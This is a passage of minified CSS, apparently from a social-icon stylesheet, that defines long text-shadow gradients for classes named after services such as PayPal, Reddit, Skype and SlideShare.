39px,rgb(1,113,172) 40px 40px,rgb(1,113,172) 41px 41px,rgb(1,113,172) 42px 42px,rgb(1,113,172) 43px 43px,rgb(1,113,172) 44px 44px,rgb(1,113,173) 45px 45px,rgb(1,113,173) 46px 46px,rgb(1,114,173) 47px 47px,rgb(1,114,173) 48px 48px,rgb(1,114,174) 49px 49px,rgb(1,114,174) 50px 50px,rgb(1,114,174) 51px 51px,rgb(1,114,174) 52px 52px,rgb(1,114,174) 53px 53px,rgb(1,115,175) 54px 54px,rgb(1,115,175) 55px 55px,rgb(1,115,175) 56px 56px,rgb(1,115,175) 57px 57px,rgb(1,115,176) 58px 58px,rgb(1,115,176) 59px 59px,rgb(1,116,176) 60px 60px,rgb(1,116,176) 61px 61px,rgb(1,116,176) 62px 62px,rgb(1,116,177) 63px 63px,rgb(1,116,177) 64px 64px,rgb(1,116,177) 65px 65px,rgb(1,116,177) 66px 66px,rgb(1,117,178) 67px 67px,rgb(1,117,178) 68px 68px,rgb(1,117,178) 69px 69px,rgb(1,117,178) 70px 70px,rgb(1,117,178) 71px 71px,rgb(1,117,179) 72px 72px,rgb(1,117,179) 73px 73px,rgb(1,118,179) 74px 74px,rgb(1,118,179) 75px 75px,rgb(1,118,180) 76px 76px,rgb(1,118,180) 77px 77px,rgb(1,118,180) 78px 78px,rgb(1,118,180) 79px 79px,rgb(1,119,181) 80px 80px}.azm-long-shadow.azm-linux{text-shadow:rgb(51,149,201) 1px 1px,rgb(51,149,201) 2px 2px,rgb(51,149,201) 3px 3px,rgb(51,149,202) 4px 4px,rgb(51,150,202) 5px 5px,rgb(51,150,202) 6px 6px,rgb(51,150,202) 7px 7px,rgb(51,150,203) 8px 8px,rgb(51,150,203) 9px 9px,rgb(51,151,203) 10px 10px,rgb(51,151,204) 11px 11px,rgb(51,151,204) 12px 12px,rgb(51,151,204) 13px 13px,rgb(52,151,204) 14px 14px,rgb(52,152,205) 15px 15px,rgb(52,152,205) 16px 16px,rgb(52,152,205) 17px 17px,rgb(52,152,205) 18px 18px,rgb(52,153,206) 19px 19px,rgb(52,153,206) 20px 20px,rgb(52,153,206) 21px 21px,rgb(52,153,207) 22px 22px,rgb(52,153,207) 23px 23px,rgb(52,154,207) 24px 24px,rgb(52,154,207) 25px 25px,rgb(52,154,208) 26px 26px,rgb(53,154,208) 27px 27px,rgb(53,154,208) 28px 28px,rgb(53,155,208) 29px 29px,rgb(53,155,209) 30px 30px,rgb(53,155,209) 31px 31px,rgb(53,155,209) 32px 32px,rgb(53,156,210) 33px 33px,rgb(53,156,210) 34px 34px,rgb(53,156,210) 35px 35px,rgb(53,156,210) 36px 36px,rgb(53,156,211) 37px 37px,rgb(53,157,211) 38px 38px,rgb(53,157,211) 39px 39px,rgb(54,157,212) 40px 40px,rgb(54,157,212) 41px 41px,rgb(54,157,212) 42px 42px,rgb(54,158,212) 43px 43px,rgb(54,158,213) 44px 44px,rgb(54,158,213) 45px 45px,rgb(54,158,213) 46px 46px,rgb(54,158,213) 47px 47px,rgb(54,159,214) 48px 48px,rgb(54,159,214) 49px 49px,rgb(54,159,214) 50px 50px,rgb(54,159,215) 51px 51px,rgb(54,160,215) 52px 52px,rgb(54,160,215) 53px 53px,rgb(55,160,215) 54px 54px,rgb(55,160,216) 55px 55px,rgb(55,160,216) 56px 56px,rgb(55,161,216) 57px 57px,rgb(55,161,216) 58px 58px,rgb(55,161,217) 59px 59px,rgb(55,161,217) 60px 60px,rgb(55,161,217) 61px 61px,rgb(55,162,218) 62px 62px,rgb(55,162,218) 63px 63px,rgb(55,162,218) 64px 64px,rgb(55,162,218) 65px 65px,rgb(55,163,219) 66px 66px,rgb(56,163,219) 67px 67px,rgb(56,163,219) 68px 68px,rgb(56,163,219) 69px 69px,rgb(56,163,220) 70px 70px,rgb(56,164,220) 71px 71px,rgb(56,164,220) 72px 72px,rgb(56,164,221) 73px 73px,rgb(56,164,221) 74px 74px,rgb(56,164,221) 75px 75px,rgb(56,165,221) 76px 76px,rgb(56,165,222) 77px 77px,rgb(56,165,222) 78px 78px,rgb(56,165,222) 79px 79px,rgb(57,166,223) 80px 80px}.azm-long-shadow.azm-maxcdn{text-shadow:rgb(230,82,2) 1px 1px,rgb(230,82,2) 2px 2px,rgb(230,82,2) 3px 3px,rgb(231,82,2) 4px 4px,rgb(231,82,2) 5px 5px,rgb(231,82,2) 6px 6px,rgb(232,82,2) 7px 7px,rgb(232,82,2) 8px 8px,rgb(232,83,2) 9px 9px,rgb(233,83,2) 10px 10px,rgb(233,83,2) 11px 11px,rgb(233,83,2) 12px 12px,rgb(234,83,2) 13px 13px,rgb(234,83,2) 14px 14px,rgb(234,83,2) 15px 15px,rgb(235,83,2) 16px 16px,rgb(235,83,2) 17px 17px,rgb(235,84,2) 18px 18px,rgb(235,84,2) 19px 19px,rgb(236,84,2) 20px 20px,rgb(236,84,2) 21px 21px,rgb(236,84,2) 22px 22px,rgb(237,84,2) 23px 23px,rgb(237,84,2) 24px 24px,rgb(237,84,2) 25px 25px,rgb(238,84,2) 26px 26px,rgb(238,85,2) 27px 27px,rgb(238,85,2) 28px 28px,rgb(239,85,2) 29px 29px,rgb(239,85,2) 30px 30px,rgb(239,85,2) 31px 31px,rgb(240,85,2) 32px 32px,rgb(240,85,2) 33px 33px,rgb(240,85,2) 34px 34px,rgb(240,85,2) 35px 35px,rgb(241,86,2) 36px 36px,rgb(241,86,2) 37px 37px,rgb(241,86,2) 38px 38px,rgb(242,86,2) 39px 39px,rgb(242,86,2) 40px 40px,rgb(242,86,2) 41px 41px,rgb(243,86,2) 42px 42px,rgb(243,86,2) 43px 43px,rgb(243,86,2) 44px 44px,rgb(244,87,2) 45px 45px,rgb(244,87,2) 46px 46px,rgb(244,87,2) 47px 47px,rgb(245,87,2) 48px 48px,rgb(245,87,2) 49px 49px,rgb(245,87,2) 50px 50px,rgb(245,87,2) 51px 51px,rgb(246,87,2) 52px 52px,rgb(246,87,2) 53px 53px,rgb(246,88,2) 54px 54px,rgb(247,88,2) 55px 55px,rgb(247,88,2) 56px 56px,rgb(247,88,2) 57px 57px,rgb(248,88,2) 58px 58px,rgb(248,88,2) 59px 59px,rgb(248,88,2) 60px 60px,rgb(249,88,2) 61px 61px,rgb(249,88,2) 62px 62px,rgb(249,89,2) 63px 63px,rgb(250,89,2) 64px 64px,rgb(250,89,2) 65px 65px,rgb(250,89,2) 66px 66px,rgb(250,89,2) 67px 67px,rgb(251,89,2) 68px 68px,rgb(251,89,2) 69px 69px,rgb(251,89,2) 70px 70px,rgb(252,89,2) 71px 71px,rgb(252,90,2) 72px 72px,rgb(252,90,2) 73px 73px,rgb(253,90,2) 74px 74px,rgb(253,90,2) 75px 75px,rgb(253,90,2) 76px 76px,rgb(254,90,2) 77px 77px,rgb(254,90,2) 78px 78px,rgb(254,90,2) 79px 79px,rgb(255,91,2) 80px 80px}.azm-long-shadow.azm-medium{text-shadow:rgb(46,46,46) 1px 1px,rgb(46,46,46) 2px 2px,rgb(46,46,46) 3px 3px,rgb(46,46,46) 4px 4px,rgb(46,46,46) 5px 5px,rgb(46,46,46) 6px 6px,rgb(46,46,46) 7px 7px,rgb(46,46,46) 8px 8px,rgb(46,46,46) 9px 9px,rgb(46,46,46) 10px 10px,rgb(46,46,46) 11px 11px,rgb(46,46,46) 12px 12px,rgb(46,46,46) 13px 13px,rgb(46,46,46) 14px 14px,rgb(46,46,46) 15px 15px,rgb(47,47,47) 16px 16px,rgb(47,47,47) 17px 17px,rgb(47,47,47) 18px 18px,rgb(47,47,47) 19px 19px,rgb(47,47,47) 20px 20px,rgb(47,47,47) 21px 21px,rgb(47,47,47) 22px 22px,rgb(47,47,47) 23px 23px,rgb(47,47,47) 24px 24px,rgb(47,47,47) 25px 25px,rgb(47,47,47) 26px 26px,rgb(47,47,47) 27px 27px,rgb(47,47,47) 28px 28px,rgb(47,47,47) 29px 29px,rgb(47,47,47) 30px 30px,rgb(47,47,47) 31px 31px,rgb(48,48,48) 32px 32px,rgb(48,48,48) 33px 33px,rgb(48,48,48) 34px 34px,rgb(48,48,48) 35px 35px,rgb(48,48,48) 36px 36px,rgb(48,48,48) 37px 37px,rgb(48,48,48) 38px 38px,rgb(48,48,48) 39px 39px,rgb(48,48,48) 40px 40px,rgb(48,48,48) 41px 41px,rgb(48,48,48) 42px 42px,rgb(48,48,48) 43px 43px,rgb(48,48,48) 44px 44px,rgb(48,48,48) 45px 45px,rgb(48,48,48) 46px 46px,rgb(48,48,48) 47px 47px,rgb(49,49,49) 48px 48px,rgb(49,49,49) 49px 49px,rgb(49,49,49) 50px 50px,rgb(49,49,49) 51px 51px,rgb(49,49,49) 52px 52px,rgb(49,49,49) 53px 53px,rgb(49,49,49) 54px 54px,rgb(49,49,49) 55px 55px,rgb(49,49,49) 56px 56px,rgb(49,49,49) 57px 57px,rgb(49,49,49) 58px 58px,rgb(49,49,49) 59px 59px,rgb(49,49,49) 60px 60px,rgb(49,49,49) 61px 61px,rgb(49,49,49) 62px 62px,rgb(49,49,49) 63px 63px,rgb(50,50,50) 64px 64px,rgb(50,50,50) 65px 65px,rgb(50,50,50) 66px 66px,rgb(50,50,50) 67px 67px,rgb(50,50,50) 68px 68px,rgb(50,50,50) 69px 69px,rgb(50,50,50) 70px 70px,rgb(50,50,50) 71px 71px,rgb(50,50,50) 72px 72px,rgb(50,50,50) 73px 73px,rgb(50,50,50) 74px 74px,rgb(50,50,50) 75px 75px,rgb(50,50,50) 76px 76px,rgb(50,50,50) 77px 77px,rgb(50,50,50) 78px 78px,rgb(50,50,50) 79px 79px,rgb(51,51,51) 80px 80px}.azm-long-shadow.azm-pagelines{text-shadow:rgb(61,61,61) 1px 1px,rgb(61,61,61) 2px 2px,rgb(61,61,61) 3px 3px,rgb(61,61,61) 4px 4px,rgb(61,61,61) 5px 5px,rgb(61,61,61) 6px 6px,rgb(61,61,61) 7px 7px,rgb(61,61,61) 8px 8px,rgb(61,61,61) 9px 9px,rgb(61,61,61) 10px 10px,rgb(61,61,61) 11px 11px,rgb(62,62,62) 12px 12px,rgb(62,62,62) 13px 13px,rgb(62,62,62) 14px 14px,rgb(62,62,62) 15px 15px,rgb(62,62,62) 16px 16px,rgb(62,62,62) 17px 17px,rgb(62,62,62) 18px 18px,rgb(62,62,62) 19px 19px,rgb(62,62,62) 20px 20px,rgb(62,62,62) 21px 21px,rgb(62,62,62) 22px 22px,rgb(63,63,63) 23px 23px,rgb(63,63,63) 24px 24px,rgb(63,63,63) 25px 25px,rgb(63,63,63) 26px 26px,rgb(63,63,63) 27px 27px,rgb(63,63,63) 28px 28px,rgb(63,63,63) 29px 29px,rgb(63,63,63) 30px 30px,rgb(63,63,63) 31px 31px,rgb(63,63,63) 32px 32px,rgb(63,63,63) 33px 33px,rgb(63,63,63) 34px 34px,rgb(64,64,64) 35px 35px,rgb(64,64,64) 36px 36px,rgb(64,64,64) 37px 37px,rgb(64,64,64) 38px 38px,rgb(64,64,64) 39px 39px,rgb(64,64,64) 40px 40px,rgb(64,64,64) 41px 41px,rgb(64,64,64) 42px 42px,rgb(64,64,64) 43px 43px,rgb(64,64,64) 44px 44px,rgb(64,64,64) 45px 45px,rgb(65,65,65) 46px 46px,rgb(65,65,65) 47px 47px,rgb(65,65,65) 48px 48px,rgb(65,65,65) 49px 49px,rgb(65,65,65) 50px 50px,rgb(65,65,65) 51px 51px,rgb(65,65,65) 52px 52px,rgb(65,65,65) 53px 53px,rgb(65,65,65) 54px 54px,rgb(65,65,65) 55px 55px,rgb(65,65,65) 56px 56px,rgb(65,65,65) 57px 57px,rgb(66,66,66) 58px 58px,rgb(66,66,66) 59px 59px,rgb(66,66,66) 60px 60px,rgb(66,66,66) 61px 61px,rgb(66,66,66) 62px 62px,rgb(66,66,66) 63px 63px,rgb(66,66,66) 64px 64px,rgb(66,66,66) 65px 65px,rgb(66,66,66) 66px 66px,rgb(66,66,66) 67px 67px,rgb(66,66,66) 68px 68px,rgb(67,67,67) 69px 69px,rgb(67,67,67) 70px 70px,rgb(67,67,67) 71px 71px,rgb(67,67,67) 72px 72px,rgb(67,67,67) 73px 73px,rgb(67,67,67) 74px 74px,rgb(67,67,67) 75px 75px,rgb(67,67,67) 76px 76px,rgb(67,67,67) 77px 77px,rgb(67,67,67) 78px 78px,rgb(67,67,67) 79px 79px,rgb(68,68,68) 80px 80px}.azm-long-shadow.azm-paypal{text-shadow:rgb(0,140,200) 1px 1px,rgb(0,140,200) 2px 2px,rgb(0,140,200) 3px 3px,rgb(0,140,201) 4px 4px,rgb(0,141,201) 5px 5px,rgb(0,141,201) 6px 6px,rgb(0,141,201) 7px 7px,rgb(0,141,202) 8px 8px,rgb(0,141,202) 9px 9px,rgb(0,142,202) 10px 10px,rgb(0,142,203) 11px 11px,rgb(0,142,203) 12px 12px,rgb(0,142,203) 13px 13px,rgb(0,142,203) 14px 14px,rgb(0,143,204) 15px 15px,rgb(0,143,204) 16px 16px,rgb(0,143,204) 17px 17px,rgb(0,143,204) 18px 18px,rgb(0,143,205) 19px 19px,rgb(0,144,205) 20px 20px,rgb(0,144,205) 21px 21px,rgb(0,144,206) 22px 22px,rgb(0,144,206) 23px 23px,rgb(0,144,206) 24px 24px,rgb(0,145,206) 25px 25px,rgb(0,145,207) 26px 26px,rgb(0,145,207) 27px 27px,rgb(0,145,207) 28px 28px,rgb(0,145,207) 29px 29px,rgb(0,146,208) 30px 30px,rgb(0,146,208) 31px 31px,rgb(0,146,208) 32px 32px,rgb(0,146,209) 33px 33px,rgb(0,146,209) 34px 34px,rgb(0,147,209) 35px 35px,rgb(0,147,209) 36px 36px,rgb(0,147,210) 37px 37px,rgb(0,147,210) 38px 38px,rgb(0,147,210) 39px 39px,rgb(0,148,211) 40px 40px,rgb(0,148,211) 41px 41px,rgb(0,148,211) 42px 42px,rgb(0,148,211) 43px 43px,rgb(0,148,212) 44px 44px,rgb(0,149,212) 45px 45px,rgb(0,149,212) 46px 46px,rgb(0,149,212) 47px 47px,rgb(0,149,213) 48px 48px,rgb(0,149,213) 49px 49px,rgb(0,150,213) 50px 50px,rgb(0,150,214) 51px 51px,rgb(0,150,214) 52px 52px,rgb(0,150,214) 53px 53px,rgb(0,150,214) 54px 54px,rgb(0,151,215) 55px 55px,rgb(0,151,215) 56px 56px,rgb(0,151,215) 57px 57px,rgb(0,151,215) 58px 58px,rgb(0,151,216) 59px 59px,rgb(0,152,216) 60px 60px,rgb(0,152,216) 61px 61px,rgb(0,152,217) 62px 62px,rgb(0,152,217) 63px 63px,rgb(0,152,217) 64px 64px,rgb(0,153,217) 65px 65px,rgb(0,153,218) 66px 66px,rgb(0,153,218) 67px 67px,rgb(0,153,218) 68px 68px,rgb(0,153,218) 69px 69px,rgb(0,154,219) 70px 70px,rgb(0,154,219) 71px 71px,rgb(0,154,219) 72px 72px,rgb(0,154,220) 73px 73px,rgb(0,154,220) 74px 74px,rgb(0,155,220) 75px 75px,rgb(0,155,220) 76px 76px,rgb(0,155,221) 77px 77px,rgb(0,155,221) 78px 78px,rgb(0,155,221) 79px 79px,rgb(0,156,222) 80px 80px}.azm-long-shadow.azm-pinterest{text-shadow:rgb(197,32,40) 1px 1px,rgb(197,32,40) 2px 2px,rgb(197,32,40) 3px 3px,rgb(198,32,40) 4px 4px,rgb(198,32,40) 5px 5px,rgb(198,32,40) 6px 6px,rgb(198,32,40) 7px 7px,rgb(199,32,40) 8px 8px,rgb(199,32,40) 9px 9px,rgb(199,32,40) 10px 10px,rgb(200,32,40) 11px 11px,rgb(200,32,40) 12px 12px,rgb(200,32,40) 13px 13px,rgb(200,32,40) 14px 14px,rgb(201,32,40) 15px 15px,rgb(201,32,40) 16px 16px,rgb(201,32,40) 17px 17px,rgb(201,32,40) 18px 18px,rgb(202,32,40) 19px 19px,rgb(202,33,41) 20px 20px,rgb(202,33,41) 21px 21px,rgb(203,33,41) 22px 22px,rgb(203,33,41) 23px 23px,rgb(203,33,41) 24px 24px,rgb(203,33,41) 25px 25px,rgb(204,33,41) 26px 26px,rgb(204,33,41) 27px 27px,rgb(204,33,41) 28px 28px,rgb(204,33,41) 29px 29px,rgb(205,33,41) 30px 30px,rgb(205,33,41) 31px 31px,rgb(205,33,41) 32px 32px,rgb(206,33,41) 33px 33px,rgb(206,33,41) 34px 34px,rgb(206,33,41) 35px 35px,rgb(206,33,41) 36px 36px,rgb(207,33,41) 37px 37px,rgb(207,33,41) 38px 38px,rgb(207,33,41) 39px 39px,rgb(208,34,42) 40px 40px,rgb(208,34,42) 41px 41px,rgb(208,34,42) 42px 42px,rgb(208,34,42) 43px 43px,rgb(209,34,42) 44px 44px,rgb(209,34,42) 45px 45px,rgb(209,34,42) 46px 46px,rgb(209,34,42) 47px 47px,rgb(210,34,42) 48px 48px,rgb(210,34,42) 49px 49px,rgb(210,34,42) 50px 50px,rgb(211,34,42) 51px 51px,rgb(211,34,42) 52px 52px,rgb(211,34,42) 53px 53px,rgb(211,34,42) 54px 54px,rgb(212,34,42) 55px 55px,rgb(212,34,42) 56px 56px,rgb(212,34,42) 57px 57px,rgb(212,34,42) 58px 58px,rgb(213,34,42) 59px 59px,rgb(213,35,43) 60px 60px,rgb(213,35,43) 61px 61px,rgb(214,35,43) 62px 62px,rgb(214,35,43) 63px 63px,rgb(214,35,43) 64px 64px,rgb(214,35,43) 65px 65px,rgb(215,35,43) 66px 66px,rgb(215,35,43) 67px 67px,rgb(215,35,43) 68px 68px,rgb(215,35,43) 69px 69px,rgb(216,35,43) 70px 70px,rgb(216,35,43) 71px 71px,rgb(216,35,43) 72px 72px,rgb(217,35,43) 73px 73px,rgb(217,35,43) 74px 74px,rgb(217,35,43) 75px 75px,rgb(217,35,43) 76px 76px,rgb(218,35,43) 77px 77px,rgb(218,35,43) 78px 78px,rgb(218,35,43) 79px 79px,rgb(219,36,44) 80px 80px}.azm-long-shadow.azm-reddit{text-shadow:rgb(230,62,0) 1px 1px,rgb(230,62,0) 2px 2px,rgb(230,62,0) 3px 3px,rgb(231,62,0) 4px 4px,rgb(231,62,0) 5px 5px,rgb(231,62,0) 6px 6px,rgb(232,62,0) 7px 7px,rgb(232,62,0) 8px 8px,rgb(232,62,0) 9px 9px,rgb(233,62,0) 10px 10px,rgb(233,62,0) 11px 11px,rgb(233,63,0) 12px 12px,rgb(234,63,0) 13px 13px,rgb(234,63,0) 14px 14px,rgb(234,63,0) 15px 15px,rgb(235,63,0) 16px 16px,rgb(235,63,0) 17px 17px,rgb(235,63,0) 18px 18px,rgb(235,63,0) 19px 19px,rgb(236,63,0) 20px 20px,rgb(236,63,0) 21px 21px,rgb(236,63,0) 22px 22px,rgb(237,64,0) 23px 23px,rgb(237,64,0) 24px 24px,rgb(237,64,0) 25px 25px,rgb(238,64,0) 26px 26px,rgb(238,64,0) 27px 27px,rgb(238,64,0) 28px 28px,rgb(239,64,0) 29px 29px,rgb(239,64,0) 30px 30px,rgb(239,64,0) 31px 31px,rgb(240,64,0) 32px 32px,rgb(240,64,0) 33px 33px,rgb(240,64,0) 34px 34px,rgb(240,65,0) 35px 35px,rgb(241,65,0) 36px 36px,rgb(241,65,0) 37px 37px,rgb(241,65,0) 38px 38px,rgb(242,65,0) 39px 39px,rgb(242,65,0) 40px 40px,rgb(242,65,0) 41px 41px,rgb(243,65,0) 42px 42px,rgb(243,65,0) 43px 43px,rgb(243,65,0) 44px 44px,rgb(244,65,0) 45px 45px,rgb(244,66,0) 46px 46px,rgb(244,66,0) 47px 47px,rgb(245,66,0) 48px 48px,rgb(245,66,0) 49px 49px,rgb(245,66,0) 50px 50px,rgb(245,66,0) 51px 51px,rgb(246,66,0) 52px 52px,rgb(246,66,0) 53px 53px,rgb(246,66,0) 54px 54px,rgb(247,66,0) 55px 55px,rgb(247,66,0) 56px 56px,rgb(247,66,0) 57px 57px,rgb(248,67,0) 58px 58px,rgb(248,67,0) 59px 59px,rgb(248,67,0) 60px 60px,rgb(249,67,0) 61px 61px,rgb(249,67,0) 62px 62px,rgb(249,67,0) 63px 63px,rgb(250,67,0) 64px 64px,rgb(250,67,0) 65px 65px,rgb(250,67,0) 66px 66px,rgb(250,67,0) 67px 67px,rgb(251,67,0) 68px 68px,rgb(251,68,0) 69px 69px,rgb(251,68,0) 70px 70px,rgb(252,68,0) 71px 71px,rgb(252,68,0) 72px 72px,rgb(252,68,0) 73px 73px,rgb(253,68,0) 74px 74px,rgb(253,68,0) 75px 75px,rgb(253,68,0) 76px 76px,rgb(254,68,0) 77px 77px,rgb(254,68,0) 78px 78px,rgb(254,68,0) 79px 79px,rgb(255,69,0) 80px 80px}.azm-long-shadow.azm-rss{text-shadow:rgb(227,129,77) 1px 1px,rgb(227,129,77) 2px 2px,rgb(227,129,77) 3px 3px,rgb(227,129,77) 4px 4px,rgb(227,129,77) 5px 5px,rgb(227,129,77) 6px 6px,rgb(227,129,77) 7px 7px,rgb(227,129,77) 8px 8px,rgb(227,129,77) 9px 9px,rgb(227,129,77) 10px 10px,rgb(227,129,77) 11px 11px,rgb(227,129,77) 12px 12px,rgb(227,129,77) 13px 13px,rgb(227,129,77) 14px 14px,rgb(227,129,77) 15px 15px,rgb(227,129,77) 16px 16px,rgb(227,129,77) 17px 17px,rgb(227,129,77) 18px 18px,rgb(227,129,77) 19px 19px,rgb(227,129,77) 20px 20px,rgb(227,129,77) 21px 21px,rgb(227,129,77) 22px 22px,rgb(227,129,77) 23px 23px,rgb(227,129,77) 24px 24px,rgb(227,129,77) 25px 25px,rgb(227,129,77) 26px 26px,rgb(227,129,77) 27px 27px,rgb(227,129,77) 28px 28px,rgb(227,129,77) 29px 29px,rgb(227,129,77) 30px 30px,rgb(227,129,77) 31px 31px,rgb(227,129,77) 32px 32px,rgb(227,129,77) 33px 33px,rgb(228,129,77) 34px 34px,rgb(228,129,77) 35px 35px,rgb(229,130,77) 36px 36px,rgb(229,130,77) 37px 37px,rgb(230,130,78) 38px 38px,rgb(230,131,78) 39px 39px,rgb(231,131,78) 40px 40px,rgb(231,131,78) 41px 41px,rgb(232,131,78) 42px 42px,rgb(232,132,78) 43px 43px,rgb(233,132,79) 44px 44px,rgb(233,132,79) 45px 45px,rgb(234,133,79) 46px 46px,rgb(234,133,79) 47px 47px,rgb(235,133,79) 48px 48px,rgb(235,133,79) 49px 49px,rgb(236,134,80) 50px 50px,rgb(236,134,80) 51px 51px,rgb(237,134,80) 52px 52px,rgb(237,135,80) 53px 53px,rgb(238,135,80) 54px 54px,rgb(238,135,80) 55px 55px,rgb(239,136,81) 56px 56px,rgb(240,136,81) 57px 57px,rgb(240,136,81) 58px 58px,rgb(241,136,81) 59px 59px,rgb(241,137,81) 60px 60px,rgb(242,137,81) 61px 61px,rgb(242,137,82) 62px 62px,rgb(243,138,82) 63px 63px,rgb(243,138,82) 64px 64px,rgb(244,138,82) 65px 65px,rgb(244,138,82) 66px 66px,rgb(245,139,82) 67px 67px,rgb(245,139,83) 68px 68px,rgb(246,139,83) 69px 69px,rgb(246,140,83) 70px 70px,rgb(247,140,83) 71px 71px,rgb(247,140,83) 72px 72px,rgb(248,140,83) 73px 73px,rgb(248,141,84) 74px 74px,rgb(249,141,84) 75px 75px,rgb(249,141,84) 76px 76px,rgb(250,142,84) 77px 77px,rgb(250,142,84) 78px 78px,rgb(251,142,84) 79px 79px,rgb(252,143,85) 80px 80px}.azm-long-shadow.azm-share{text-shadow:rgb(1,131,68) 1px 1px,rgb(1,131,68) 2px 2px,rgb(1,131,68) 3px 3px,rgb(1,131,68) 4px 4px,rgb(1,131,68) 5px 5px,rgb(1,132,68) 6px 6px,rgb(1,132,68) 7px 7px,rgb(1,132,68) 8px 8px,rgb(1,132,68) 9px 9px,rgb(1,132,68) 10px 10px,rgb(1,133,68) 11px 11px,rgb(1,133,69) 12px 12px,rgb(1,133,69) 13px 13px,rgb(1,133,69) 14px 14px,rgb(1,133,69) 15px 15px,rgb(1,134,69) 16px 16px,rgb(1,134,69) 17px 17px,rgb(1,134,69) 18px 18px,rgb(1,134,69) 19px 19px,rgb(1,134,69) 20px 20px,rgb(1,134,69) 21px 21px,rgb(1,135,69) 22px 22px,rgb(1,135,70) 23px 23px,rgb(1,135,70) 24px 24px,rgb(1,135,70) 25px 25px,rgb(1,135,70) 26px 26px,rgb(1,136,70) 27px 27px,rgb(1,136,70) 28px 28px,rgb(1,136,70) 29px 29px,rgb(1,136,70) 30px 30px,rgb(1,136,70) 31px 31px,rgb(1,137,70) 32px 32px,rgb(1,137,70) 33px 33px,rgb(1,137,70) 34px 34px,rgb(1,137,71) 35px 35px,rgb(1,137,71) 36px 36px,rgb(1,137,71) 37px 37px,rgb(1,138,71) 38px 38px,rgb(1,138,71) 39px 39px,rgb(1,138,71) 40px 40px,rgb(1,138,71) 41px 41px,rgb(1,138,71) 42px 42px,rgb(1,139,71) 43px 43px,rgb(1,139,71) 44px 44px,rgb(1,139,71) 45px 45px,rgb(1,139,72) 46px 46px,rgb(1,139,72) 47px 47px,rgb(1,140,72) 48px 48px,rgb(1,140,72) 49px 49px,rgb(1,140,72) 50px 50px,rgb(1,140,72) 51px 51px,rgb(1,140,72) 52px 52px,rgb(1,140,72) 53px 53px,rgb(1,141,72) 54px 54px,rgb(1,141,72) 55px 55px,rgb(1,141,72) 56px 56px,rgb(1,141,72) 57px 57px,rgb(1,141,73) 58px 58px,rgb(1,142,73) 59px 59px,rgb(1,142,73) 60px 60px,rgb(1,142,73) 61px 61px,rgb(1,142,73) 62px 62px,rgb(1,142,73) 63px 63px,rgb(1,143,73) 64px 64px,rgb(1,143,73) 65px 65px,rgb(1,143,73) 66px 66px,rgb(1,143,73) 67px 67px,rgb(1,143,73) 68px 68px,rgb(1,143,74) 69px 69px,rgb(1,144,74) 70px 70px,rgb(1,144,74) 71px 71px,rgb(1,144,74) 72px 72px,rgb(1,144,74) 73px 73px,rgb(1,144,74) 74px 74px,rgb(1,145,74) 75px 75px,rgb(1,145,74) 76px 76px,rgb(1,145,74) 77px 77px,rgb(1,145,74) 78px 78px,rgb(1,145,74) 79px 79px,rgb(1,146,75) 80px 80px}.azm-long-shadow.azm-skype{text-shadow:rgb(0,158,216) 1px 1px,rgb(0,158,216) 2px 2px,rgb(0,158,216) 3px 3px,rgb(0,158,217) 4px 4px,rgb(0,159,217) 5px 5px,rgb(0,159,217) 6px 6px,rgb(0,159,218) 7px 7px,rgb(0,159,218) 8px 8px,rgb(0,159,218) 9px 9px,rgb(0,160,219) 10px 10px,rgb(0,160,219) 11px 11px,rgb(0,160,219) 12px 12px,rgb(0,160,219) 13px 13px,rgb(0,160,220) 14px 14px,rgb(0,161,220) 15px 15px,rgb(0,161,220) 16px 16px,rgb(0,161,221) 17px 17px,rgb(0,161,221) 18px 18px,rgb(0,162,221) 19px 19px,rgb(0,162,222) 20px 20px,rgb(0,162,222) 21px 21px,rgb(0,162,222) 22px 22px,rgb(0,162,222) 23px 23px,rgb(0,163,223) 24px 24px,rgb(0,163,223) 25px 25px,rgb(0,163,223) 26px 26px,rgb(0,163,224) 27px 27px,rgb(0,163,224) 28px 28px,rgb(0,164,224) 29px 29px,rgb(0,164,225) 30px 30px,rgb(0,164,225) 31px 31px,rgb(0,164,225) 32px 32px,rgb(0,165,225) 33px 33px,rgb(0,165,226) 34px 34px,rgb(0,165,226) 35px 35px,rgb(0,165,226) 36px 36px,rgb(0,165,227) 37px 37px,rgb(0,166,227) 38px 38px,rgb(0,166,227) 39px 39px,rgb(0,166,228) 40px 40px,rgb(0,166,228) 41px 41px,rgb(0,166,228) 42px 42px,rgb(0,167,228) 43px 43px,rgb(0,167,229) 44px 44px,rgb(0,167,229) 45px 45px,rgb(0,167,229) 46px 46px,rgb(0,167,230) 47px 47px,rgb(0,168,230) 48px 48px,rgb(0,168,230) 49px 49px,rgb(0,168,231) 50px 50px,rgb(0,168,231) 51px 51px,rgb(0,169,231) 52px 52px,rgb(0,169,231) 53px 53px,rgb(0,169,232) 54px 54px,rgb(0,169,232) 55px 55px,rgb(0,169,232) 56px 56px,rgb(0,170,233) 57px 57px,rgb(0,170,233) 58px 58px,rgb(0,170,233) 59px 59px,rgb(0,170,234) 60px 60px,rgb(0,170,234) 61px 61px,rgb(0,171,234) 62px 62px,rgb(0,171,234) 63px 63px,rgb(0,171,235) 64px 64px,rgb(0,171,235) 65px 65px,rgb(0,172,235) 66px 66px,rgb(0,172,236) 67px 67px,rgb(0,172,236) 68px 68px,rgb(0,172,236) 69px 69px,rgb(0,172,237) 70px 70px,rgb(0,173,237) 71px 71px,rgb(0,173,237) 72px 72px,rgb(0,173,237) 73px 73px,rgb(0,173,238) 74px 74px,rgb(0,173,238) 75px 75px,rgb(0,174,238) 76px 76px,rgb(0,174,239) 77px 77px,rgb(0,174,239) 78px 78px,rgb(0,174,239) 79px 79px,rgb(0,175,240) 80px 80px}.azm-long-shadow.azm-slideshare{text-shadow:rgb(5,109,163) 1px 1px,rgb(5,109,163) 2px 2px,rgb(5,109,163) 3px 3px,rgb(5,109,163) 4px 4px,rgb(5,109,164) 5px 5px,rgb(5,109,164) 6px 6px,rgb(5,110,164) 7px 7px,rgb(5,110,164) 8px 8px,rgb(5,110,165) 9px 9px,rgb(5,110,165) 10px 10px,rgb(5,110,165) 11px 11px,rgb(5,110,165) 12px 12px,rgb(5,110,165) 13px 13px,rgb(5,111,166) 14px 14px,rgb(5,111,166) 15px 15px,rgb(5,111,166) 16px 16px,rgb(5,111,166) 17px 17px,rgb(5,111,167) 18px 18px,rgb(5,111,167) 19px 19px,rgb(5,112,167) 20px 20px,rgb(5,112,167) 21px 21px,rgb(5,112,167) 22px 22px,rgb(5,112,168) 23px 23px,rgb(5,112,168) 24px 24px,rgb(5,112,168) 25px 25px,rgb(5,112,168) 26px 